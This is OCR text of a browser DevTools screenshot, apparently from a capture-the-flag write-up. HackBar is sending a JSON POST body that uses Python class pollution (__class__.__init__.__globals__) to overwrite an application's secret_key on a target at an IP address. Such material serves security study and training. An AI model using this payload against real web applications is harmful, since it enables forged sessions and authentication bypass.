 DevTools - 118.89.197.242:33269/
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://118.89.197.242:33269/
enctype
Use POST method application/json MODIFY HEADER
Body
{"__class__":{"__init__":{"__globals__":
{"secret_key":""}}}}